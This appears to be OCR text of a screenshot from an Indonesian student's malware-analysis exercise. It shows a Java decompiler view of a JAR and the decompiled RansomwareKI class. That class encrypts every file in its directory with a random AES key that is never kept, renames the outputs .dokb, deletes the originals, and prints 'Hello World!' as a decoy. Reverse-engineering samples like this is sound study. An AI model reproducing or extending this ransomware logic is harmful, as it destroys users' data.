 RansomwareKI.class - Java Decompiler
File Edit Navigation Search Help
MyApp.jar
META-INF
ransomwareki
AES.class
FileUtility.class
RansomwareKI.class
Nama Nim - ...
File Edit Format View Help
Yehezkiel Stephanus Austin
215150207111053
1 Windows (CRLF) UTF-8
AES.class FileUtility.class RansomwareKI.class
package ransomwareki;
import java.io.File;
import java.util.List;
public class RansomwareKI {
public static void main(String[] args) {
24 String currentFileName = (new File(RansomwareKI.class.getProtectionDomain().getCodeSource().getLocation().getPath())).getName();
26 List<String> filenames = FileUtility.getAllFilenames(".");
27 String key = AES.getRandomKey(16);
29 for (String filename : filenames) {
30 if (filename.equals(currentFileName))
continue;
33 byte[] plainData = FileUtility.readFile(filename);
34 byte[] encryptedData = AES.encrypt(plainData, key);
35 FileUtility.writeFile(filename + ".dokb", encryptedData);
36 FileUtility.deleteFile(filename);
}
38 System.out.println("Hello World!");
}
}
Pada file MyApp.jar terdapat tiga class yakni AES, FIleUtility, dan RansomwareKI.